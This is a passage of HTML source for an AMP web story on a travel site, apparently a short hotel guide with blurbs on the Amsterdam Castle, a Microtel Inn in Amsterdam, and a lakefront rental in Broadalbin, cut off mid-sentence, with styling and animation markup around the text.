Neue","Helvetica",sans-serif;font-size:.323625em;line-height:1.2;text-align:left;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._38958d8{background-color:#7f949f}._7087912{position:absolute;width:266.47633%;height:100%;left:-10.68915%;top:0%}._ff3d0af{position:absolute;pointer-events:none;left:11.65049%;top:.32362%;width:70.14563%;height:22.16828%;opacity:1}._23dbb21{background-color:#61524c;will-change:transform}._0d9fc42{position:absolute;pointer-events:none;left:22.57282%;top:4.20712%;width:54.85437%;height:14.40129%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._c6781aa{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,729.4634%,0)}._c7bb44d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.88495575221239% .88495575221239% .88495575221239% .88495575221239%/2.247191011236% 2.247191011236% 2.247191011236% 2.247191011236%}._55f1779{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10024889380531% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.404531em;line-height:1.19;text-align:left;padding:0;color:#000}._2e5d89b{position:absolute;pointer-events:none;left:5.82524%;top:72.81553%;width:89.80583%;height:27.18447%;opacity:1}._ea1c7bb{background-color:#c4c4c4;will-change:transform}._7c944be{position:absolute;pointer-events:none;left:13.34951%;top:76.21359%;width:75%;height:20.55016%;opacity:1}._1f36cc0{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(115.53399%,0px,0)}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._1f42d53{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.64724919093851% .64724919093851% .64724919093851% .64724919093851%/1.5748031496063% 1.5748031496063% 1.5748031496063% 1.5748031496063%}._e3181a1{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.095570388349514% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.339806em;line-height:1.2;text-align:left;padding:0;color:#000}._52ce3fc{position:absolute;pointer-events:none;left:6.06796%;top:-2.10356%;width:70.14563%;height:25.88997%;opacity:1}._c091eeb{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;transform:scale3d(1,-1,1)}._25226a4{background-color:rgba(235,179,150,.9);will-change:transform}._173a855{position:absolute;pointer-events:none;left:13.1068%;top:.48544%;width:59.70874%;height:20.71197%;opacity:1}._82cecaf{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-147.04864%,0)}._7a69e2b{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.8130081300813% .8130081300813% .8130081300813% .8130081300813%/1.5625% 1.5625% 1.5625% 1.5625%}._78d4a90{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.099466463414633% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.436893em;line-height:1.19;text-align:left;padding:0;color:#000}._9ea5d2a{position:absolute;pointer-events:none;left:3.15534%;top:69.25566%;width:91.74757%;height:31.39159%;opacity:1}._d10629a{background-color:#c6b6a9;will-change:transform}._0ba3442{position:absolute;pointer-events:none;left:13.34951%;top:72.81553%;width:73.54369%;height:24.11003%;opacity:1}._177fe8f{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-118.15181%,0px,0)}._a9308e3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.66006600660066% .66006600660066% .66006600660066% .66006600660066%/1.3422818791946% 1.3422818791946% 1.3422818791946% 1.3422818791946%}._3a8a214{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.11138613861386% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.38835em;line-height:1.2;text-align:left;padding:0;color:#000}._d8e7ceb{background-color:#aebbc8}._91e31eb{position:absolute;width:265.33997%;height:100%;left:-82.66999%;top:0%}._3e61110{position:absolute;pointer-events:none;left:8.49515%;top:0;width:64.32039%;height:22.81553%;opacity:1}._5873701{background-color:#9e7f6c;will-change:transform}._ebead51{position:absolute;pointer-events:none;left:15.04854%;top:2.42718%;width:51.45631%;height:17.96117%;opacity:1}._7a1171f{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(165.09435%,0px,0)}._3b25112{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.94339622641509% .94339622641509% .94339622641509% .94339622641509%/1.8018018018018% 1.8018018018018% 1.8018018018018% 1.8018018018018%}._d729871{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.13251768867925% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.501618em;line-height:1.19;text-align:left;padding:0;color:#000}._6f775d4{position:absolute;pointer-events:none;left:5.82524%;top:69.57929%;width:88.83495%;height:33.33333%;opacity:1}._7ef31a9{position:absolute;pointer-events:none;left:15.04854%;top:73.94822%;width:70.14563%;height:24.75728%;opacity:1}._0e05c98{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.69204152249135% .69204152249135% .69204152249135% .69204152249135%/1.3071895424837% 1.3071895424837% 1.3071895424837% 1.3071895424837%}._8056e5d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.12164792387543% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.404531em;line-height:1.2;text-align:left;padding:0;color:#000}._e98c265{background-color:#bcc0c8}._2756309{position:absolute;width:320%;height:100%;left:-76.66667%;top:0%}._f122eb4{position:absolute;pointer-events:none;left:3.8835%;top:39.64401%;width:64.32039%;height:20.87379%;opacity:1}._5e1845a{background-color:#d9c6b2;will-change:transform}._8518c46{position:absolute;pointer-events:none;left:13.1068%;top:43.20388%;width:51.45631%;height:13.75405%;opacity:1}._df3c7ea{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:rotate(-540deg) scale(.1)}._bff864f{position:absolute;pointer-events:none;left:7.28155%;top:73.94822%;width:83.73786%;height:26.21359%;opacity:1}._fb086da{background-color:#9093d4;will-change:transform}._ae5c51f{position:absolute;pointer-events:none;left:13.1068%;top:76.69903%;width:72.08738%;height:20.55016%;opacity:1}._46141fc{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(120.53871%,0px,0)}._0530d00{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.67340067340067% .67340067340067% .67340067340067% .67340067340067%/1.5748031496063% 1.5748031496063% 1.5748031496063% 1.5748031496063%}._cb9c03d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.099431818181818% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.339806em;line-height:1.2;text-align:left;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Nomadscolumn » Feed" href="https://nomadscolumn.com/feed/"><link rel="alternate" type="application/rss+xml" title="Nomadscolumn » Comments Feed" href="https://nomadscolumn.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Nomadscolumn » Stories Feed" href="https://nomadscolumn.com/web-stories/feed/"><title>Your Ultimate Guide To Finding The Perfect Hotel In Amsterdam - Nomadscolumn</title><link rel="canonical" href="https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nomadscolumn.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2023/06/cropped-logo-nac-96x96.png","width":"96","height":"96"},"image":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","contentUrl":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","inLanguage":"en-US","width":"255","height":"75"}},{"@type":"WebSite","@id":"https://nomadscolumn.com/#website","url":"https://nomadscolumn.com","publisher":{"@id":"https://nomadscolumn.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8.png","url":"https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8.png","width":"640","height":"853","caption":"image","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nomadscolumn.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nomadscolumn.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/","name":"Your Ultimate Guide To Finding The Perfect Hotel In Amsterdam"}}]},{"@type":"WebPage","@id":"https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/#webpage","url":"https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/","name":"Your Ultimate Guide To Finding The Perfect Hotel In Amsterdam - Nomadscolumn","datePublished":"2023-09-15T10:29:03+00:00","dateModified":"2023-09-15T10:29:04+00:00","isPartOf":{"@id":"https://nomadscolumn.com/#website"},"primaryImageOfPage":{"@id":"https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/#breadcrumb"}},{"@type":"Person","@id":"https://nomadscolumn.com/author/editme/","name":"Editme","url":"https://nomadscolumn.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee34fbf7a97c529f96d85363cb9d0e67?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee34fbf7a97c529f96d85363cb9d0e67?s=96&amp;d=mm&amp;r=g","caption":"Editme","inLanguage":"en-US"}},{"@type":"Article","headline":"Your Ultimate Guide To Finding The Perfect Hotel In Amsterdam - Nomadscolumn","datePublished":"2023-09-15T10:29:03+00:00","dateModified":"2023-09-15T10:29:04+00:00","author":{"@id":"https://nomadscolumn.com/author/editme/","name":"Editme"},"publisher":{"@id":"https://nomadscolumn.com/#person"},"description":"Booking offers a seamless and user-friendly platform to book a hotel in Amsterdam, catering to a wide range of preferences and budgets.","name":"Your Ultimate Guide To Finding The Perfect Hotel In Amsterdam - Nomadscolumn","@id":"https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/#richSnippet","isPartOf":{"@id":"https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/#webpage"},"image":{"@id":"https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://nomadscolumn.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://nomadscolumn.com/wp-json/web-stories/v1/web-story/10048"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nomadscolumn.com/xmlrpc.php?rsd"><link rel="prev" title="Rome’s Finest: Where to Stay for an Unforgettable Italian Getaway" href="https://nomadscolumn.com/web-stories/where-to-stay-for-an-unforgettable-italian-getaway/"><link rel="next" title="Snowbound Madness: Unveiling the Craziest Winter Adventures Around the World" href="https://nomadscolumn.com/web-stories/winter-adventures-around-the-world/"><link rel="shortlink" href="https://nomadscolumn.com/?p=10048"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nomadscolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnomadscolumn.com%2Fweb-stories%2Fyour-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nomadscolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnomadscolumn.com%2Fweb-stories%2Fyour-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Nomadscolumn" publisher-logo-src="https://nomadscolumn.com/wp-content/uploads/2023/06/cropped-logo-nac.png" title="Your Ultimate Guide To Finding The Perfect Hotel In Amsterdam
" poster-portrait-src="https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8.png" background-audio="https://nomadscolumn.com/wp-content/uploads/2023/06/waterfall-140894.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="dd6507c3-b7cf-4fea-a0c0-60de546f20ec" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5ee5d20b-63fb-4a3b-83e6-bdde377bb244"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_deae8c0"><div class="_89d52dd mask" id="el-020616d6-47c0-4596-a87e-f477ea33d730"><div class="_811713a fill"></div></div></div><div class="_a29b454"><div id="el-7726b424-c691-47fb-adaa-6dd30f34659a" class="_07d78b5"><h1 class="_6bf743d fill text-wrapper"><span><span class="_47e5cc9">Your Ultimate Guide To Finding The Perfect Hotel In Amsterdam</span></span></h1></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="0325e87f-0233-4229-8c79-ed32ed32d831" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-419777b0-2287-4664-af0d-d94af80df06d","keyframes":[{"offset":0,"transform":"translate3d(0, -355.55549%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -99.982203788%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -33.991104844000006%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -12.764442091000001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -5.546665644%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-393c9247-7fd4-454c-973a-659e04e86346","keyframes":{"transform":["scale(1)","scale(1.5)","scale(0.95)","scale(1)"],"offset":[0,0.33,0.66,1]},"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-60f5ab4a-b49d-4817-ba1f-d8dcee01f2f9 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-20.89460787222602%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9be6d0f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-60f5ab4a-b49d-4817-ba1f-d8dcee01f2f9" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e665ec88-b41a-42c3-a604-cebfa6b79e2e"><div data-leaf-element="true" class="_af740f9"><amp-img layout="fill" src="https://nomadscolumn.com/wp-content/uploads/2023/09/image-7.png" alt="image" srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/image-7.png 900w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-7-768x427.png 768w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-7-720x400.png 720w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-7-585x325.png 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-7-300x167.png 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-7-150x83.png 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_d0bec0f"><div class="_89d52dd mask" id="el-dadd1499-2b61-4fa2-8d5e-9bf38773bb49"><div class="_cb5709e fill"></div></div></div><div class="_a5fb1fd"><div id="anim-419777b0-2287-4664-af0d-d94af80df06d" class="_5dd39ce animation-wrapper"><div id="el-5b5b5546-4a2c-413f-8b5b-34d4c1ca23fb" class="_5d2b222"><h1 class="_dc77aa1 fill text-wrapper"><span><span class="_47e5cc9">Amsterdam Castle</span></span></h1></div></div></div><div class="_2dce74b"><div class="_89d52dd mask" id="el-b4390b93-1f36-48c2-bbbf-7e33e8034e3a"><div class="_31c2aa6 fill"></div></div></div><div class="_7e6a29f"><div id="anim-393c9247-7fd4-454c-973a-659e04e86346" class="_7989c52 animation-wrapper"><div id="el-2c959b43-0fa0-4936-bbcd-9c1cf5030b37" class="_aab0f33"><p class="_f5754a6 fill text-wrapper"><span><span class="_14af73e">The Amsterdam Castle, a 5-star hotel located in Amsterdam, offers a range of amenities including a terrace, free private parking, and an on-site restaurant.</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c8a702d7-9b82-4a84-a909-4705d40417a3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fcee78a3-669f-45d1-8559-8084b1841614","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1f63ee5d-a8a1-4a25-a0ae-71b5ae793859","keyframes":{"transform":["translate3d(0px, 729.46340%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-970fdd43-829a-4ae3-8420-e792a01782d1 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(4.011292153183856%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9f3b33eb-84a4-433b-b821-374d3a92d206","keyframes":{"transform":["translate3d(115.53399%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fbd07683-d4e8-45bc-bdbe-ec0957764b65","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a45a6350-896e-4a52-a07b-94a27dd7b852","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_38958d8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-970fdd43-829a-4ae3-8420-e792a01782d1" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-7e58fa57-0bb7-4075-824f-35edb1bae612"><div data-leaf-element="true" class="_7087912"><amp-img layout="fill" src="https://nomadscolumn.com/wp-content/uploads/2023/09/image-8.png" alt="image" srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/image-8.png 700w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-8-600x400.png 600w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-8-585x390.png 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-8-480x320.png 480w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-8-300x200.png 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-8-280x186.png 280w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-8-150x100.png 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_ff3d0af"><div class="_89d52dd mask" id="el-99ad0e4d-7064-4942-8415-cbeff1d9abdd"><div class="_23dbb21 fill"></div></div></div><div class="_0d9fc42"><div id="anim-fcee78a3-669f-45d1-8559-8084b1841614" class="_75da10d animation-wrapper"><div id="anim-1f63ee5d-a8a1-4a25-a0ae-71b5ae793859" class="_c6781aa animation-wrapper"><div id="el-c6e6d528-f608-4348-af48-a1df4f129f78" class="_c7bb44d"><h3 class="_55f1779 fill text-wrapper"><span><span class="_14af73e">Microtel Inn &amp; Suites by Wyndham Amsterdam</span></span></h3></div></div></div></div><div class="_2e5d89b"><div class="_89d52dd mask" id="el-a719ba35-6cb4-4cd7-8f80-39b6d63813b3"><div class="_ea1c7bb fill"></div></div></div><div class="_7c944be"><div id="anim-9f3b33eb-84a4-433b-b821-374d3a92d206" class="_1f36cc0 animation-wrapper"><div id="anim-fbd07683-d4e8-45bc-bdbe-ec0957764b65" class="_75da10d animation-wrapper"><div id="anim-a45a6350-896e-4a52-a07b-94a27dd7b852" class="_32eb1ef animation-wrapper"><div id="el-1607b133-4364-495a-b473-2cb5db88b0e0" class="_1f42d53"><h3 class="_e3181a1 fill text-wrapper"><span><span class="_47e5cc9">Microtel Inn &amp; Suites by Wyndham Amsterdam, a 2-star hotel in Amsterdam, offers air-conditioned rooms with private bathrooms and free WiFi.</span></span></h3></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4938e377-d71e-4506-849b-6d0d2f694763" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2dbd8e52-7bde-4429-bd6f-385fb1b29f8a","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c62a7a98-6f64-4495-946f-27e8252a160e","keyframes":{"transform":["translate3d(0px, -147.04864%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c5d5b737-4618-4661-bed0-e922a74b831e","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b025bd4d-ca37-49b8-aca5-f42176d08e8f","keyframes":{"transform":["translate3d(-118.15181%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-28207167-dfbe-4cd5-bbae-126d0f62d6ae"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_52ce3fc"><div class="_c091eeb mask" id="el-323c0363-1955-48f9-a9b8-24eb8e21ed0e"><div class="_25226a4 fill"></div></div></div><div class="_173a855"><div id="anim-2dbd8e52-7bde-4429-bd6f-385fb1b29f8a" class="_75da10d animation-wrapper"><div id="anim-c62a7a98-6f64-4495-946f-27e8252a160e" class="_82cecaf animation-wrapper"><div id="el-2b897544-7e66-4a5c-8279-42fcc506bd20" class="_7a69e2b"><h2 class="_78d4a90 fill text-wrapper"><span><span class="_47e5cc9">Lakefront Broadalbin Getaway with Deck and Kayaks</span></span></h2></div></div></div></div><div class="_9ea5d2a"><div class="_89d52dd mask" id="el-162ab2a0-77b2-4c2c-bc13-9ba90abd9e71"><div class="_d10629a fill"></div></div></div><div class="_0ba3442"><div id="anim-c5d5b737-4618-4661-bed0-e922a74b831e" class="_75da10d animation-wrapper"><div id="anim-b025bd4d-ca37-49b8-aca5-f42176d08e8f" class="_177fe8f animation-wrapper"><div id="el-55325233-d0e6-4dbc-a874-45d6d61ca397" class="_a9308e3"><h3 class="_3a8a214 fill text-wrapper"><span><span class="_47e5cc9">Located in Broadalbin, this lakefront getaway is 30 km from both Saratoga Golf Club 